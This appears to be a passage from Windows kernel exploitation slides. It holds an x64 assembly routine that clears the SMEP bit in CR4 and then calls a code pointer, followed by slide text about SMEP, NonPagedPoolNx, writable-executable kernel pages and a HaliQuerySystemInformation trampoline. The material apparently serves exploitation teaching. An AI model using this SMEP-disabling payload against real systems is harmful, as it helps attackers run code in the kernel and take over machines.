 .code

__disableSMEP proc
    int 3
    push rbp
    push rbx

    mov rax, cr4
    btr rax, 20
    ;jz _nop
    mov cr4, rax

    mov rbp, rsp
    lea rsp, [rsp - 2*sizeof(qword)]
    and rsp, not (2 * sizeof(qword) - 1)

    mov rax, [rbx]
    add rbx, rax
    call rbx

    mov  rsp, rbp
    int 3
_forever:
    ;jmp _forever

_nop:
    pop rbx
    pop rbp
    ret
__disableSMEP endp

end

Advanced Exploitation
[Art of Exec]

SMEP & NonPagedPoolNx

We got RWE page in kernel, let us write something there!

demo Trampoline for common HaliQuerySystemInformation tech